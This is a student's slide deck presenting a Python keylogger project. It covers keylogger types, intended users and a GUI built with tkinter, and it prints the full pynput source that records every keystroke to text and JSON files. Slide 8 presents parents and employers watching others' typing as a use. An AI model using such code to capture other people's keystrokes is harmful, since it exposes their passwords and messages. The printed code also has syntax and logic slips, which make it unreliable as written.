Slide 1
D UDAY KIRAN
Final Project
3/21/2024 Annual Review

Slide 2
PROJECT TITLE
Keylogger And
Security
3/21/2024 Annual Review

Slide 3


AGENDA
What is Keylogger and Security?
Problem Statement
Who are the End Users.
Solution And Its Value Proposition
The Wow in our Solution
Modelling
Results
Project Overview
3/21/2024 Annual Review

Slide 4

What is Keylogger and Security?
Keylogger and security:
A Keylogger, short for keystroke logger, is a type of surveillance technology used to monitor and record each keystroke typed on a computer keyboard. Keylogger can be either software-based or hardware-based and are often used for a variety of purposes, both legitimate and malicious.
Keylogger Security refers to the practices and measures taken to protect against the malicious use of keyloggers. Keyloggers can pose significant Security risks, as they capture Keystrokes and can steal sensitive information such as passwords, credit card numbers, and personal messages. Therefore, implementing Keylogger security involves various strategies to detect, prevent, and mitigate the impact of Keyloggers.

Slide 5
Types of Keyloggers:
Software Keyloggers:
Application Keyloggers: These are programs that run in the background and capture keystrokes, then store or transmit this data.
Kernel-based Keyloggers: These are more sophisticated and operate at the operating system level, making them harder to detect.
API-based Keyloggers: These hook into the system’s API to intercept keystrokes.
Form-grabbing Keyloggers: These capture data submitted in web forms before it is encrypted.
2. Hardware Keyloggers:
External Devices: Physical devices that are plugged into the computer, often between the keyboard and the computer.
Firmware Keyloggers: Embedded within the hardware, such as the BIOS or keyboard firmware.
3/21/2024 Annual Review

Slide 6

PROBLEM STATEMENT
To Create a basic Keylogger application with Graphical User interface that allows user to start and stop keylogging, and to log keystrokes in text and both JSON formats(or) Develop a simple keylogger application with a Graphical User Interface(GUI) to start and stop keylogging. The application Should log all keystrokes and save them in both text and Json formats.
3/21/2024 Annual Review

Slide 7

PROJECT OVERVIEW:
1.Capture Keystrokes:
Detect and log each key press, hold, and release event.
Store the logged keystrokes in a list.
2.Log Storage:
Save the keystrokes in a text file named key_log.txt.
Save the keystrokes in a JSON file named key-log. Json.
3.Graphical User Interface (GUI):
Provide a simple GUI using the tkinter library.
Include "Start" and "Stop" buttons to control the keylogger.
Display the status of the keylogger (running or stopped) in the GUI.
4.Keyboard Event Handlers:
on_press(key): Logs the key press and hold events, updates keys_used, and generates the JSON file
on_release(key): Logs the key release event, updates keys_used, generates the JSON file, and updates the text log.
6.GUI Functions:
start_keylogger(): Starts the keylogger and updates the GUI status.
Stop_keylogger(): Stops the keylogger and updates the GUI status.
5.File Handling:
generate_text_log(key): Writes the accumulated keystrokes to key_log.txt.
generate-Json-file(keys used): Writes the keystroke events to key_log.Json in JSON format
​
3/21/2024 Annual Review

Slide 8

WHO ARE THE END USERS?
The end users of this code are individuals who need to monitor and log keystrokes on a computer system. This code provides a graphical user interface (GUI) for starting and stopping a keylogger. Here are the detailed end-use interactions:
General Users:
Monitoring Activity : General users, such as parents or employers, might use this keylogger to monitor activity on a computer. They would be able to see which keys are being pressed, held, and released.
2. Developers and Programmers:
Testing Purpose: Developers can use this keylogger for testing applications, ensuring that certain keystrokes are captured correctly within their software.
3.Security Researchers:
Studying Behaviour: Security professionals might use this tool to study keystroke patterns or to understand how keyloggers work, potentially developing counter measures against malicious keylogging.
4. IT Administrators:
Troubleshooting: IT Administrators could use this to troubleshoot issues with keyboards or to monitor specific actions taken on a system.
3/21/2024 Annual Review

Slide 9

SOLUTION AND ITS VALUE PROPOSITION
Solution:
The provided code offers a simple yet functional keylogger application with a graphical user interface (GUI).
Value Proposition:
1.Ease of Use
2.Versatile Data Logging
3.Educational Tool
4.Monitoring and Security
5.Extensibility
3/21/2024 Annual Review

Slide 10

THE WOW IN OUR SOLUTION
The solution’s wow factor comes from its blend of functionality, ease of use, and educational value. If effectively combines a simple yet powerful GUI with robust key logging capabilities, making it a useful tool both for practical applications and as a learning resource.
1.Seamless User Interaction:
User-Friendly Interfaces: The application’s GUI makes it straight forward for users to interact with the keylogger, making the technical process of logging keystrokes approachable.
2.Dual Logging Mechanism Text and JSON:
Offering two formats for logging the key events increases the utility of the data captured. Users can quickly read through the text file or utilize the JSON file for deeper analysis, perhaps integrating with other data analysis tools.
3. Real-Time Feedback Immediate Status Updates:
The GUI provides immediate feedback on the status of the keylogger, which is helpful for users to know whether the logging is active or not, enhancing trust and usability.
4. Simplicity and Clarity in Code Readable Code:
The code is written in a clear and understandable manner, which makes it easy to follow and learn from. This is particularly valuable for beginners who are looking to understand the basics of GUI applications and event handling in python.
3/21/2024 Annual Review
10

Slide 11
Required libraries for implementing keylogger code
1.Libraries and Modules
tkinter: Used to create the GUI.
2.Variables:
keys_used: A list to store the keys along with their state (pressed, held, released).
3.Functions:
generate_text_log(key): Writes the accumulated keystrokes to a text file (key_log.txt).
pynput.keyboard: Used to listen for keyboard events (key presses and releases).
Json: Used to save the logged keystrokes in JSON format.
flag: A boolean flag to manage the state of key press and hold.
keys: A string to accumulate all keystrokes for logging in a text file.
generate_json_file(keys_used): Writes the logged keystrokes to a JSON file (key_log.json).
on_press(key): Handles key press events, updates the keys_used list, and calls generate_json_file.
on_release(key): Handles key release events, updates the keys_used list, and calls both generate_json_file and generate_text_log.
start_keylogger(): Initializes and starts the keylogger, updates the GUI to reflect the keylogger's running state.
stop_keylogger(): Stops the keylogger and updates the GUI to reflect the keylogger's stopped state.
4.GUI Components:
Label: Displays messages to the user about the keylogger’s state.
Button: Two buttons to start and stop

Slide 12
Code Implementation :
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled’)
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()

Slide 13



MODELLING
Teams cam add wireframes
Wireframe Explanation
Initial State: Guides the user to start the keylogger with a clear call-to-action.
Starting State: Provides real-time feedback about the keylogger’s activity, indicating that it is logging keystrokes.
Stopped State: Clearly informs the user that the keylogger has stopped and resets the interface for potential future use.
Initial state
Running state
Stopped state
3/21/2024 Annual Review
13

Slide 14


RESULTS
This Project provides a basic keylogger with a simple GUI for user interaction. It effectively captures and logs keyboard events to both a text file and a JSON file, making it suitable for simple monitoring purposes.
JSON FILE
TEXT FILE
3/21/2024 Annual Review
14

Slide 15
PROJECT LINK:
https://github.com/UDAYKIRAN1112/D-UDAY-KIRAN.git

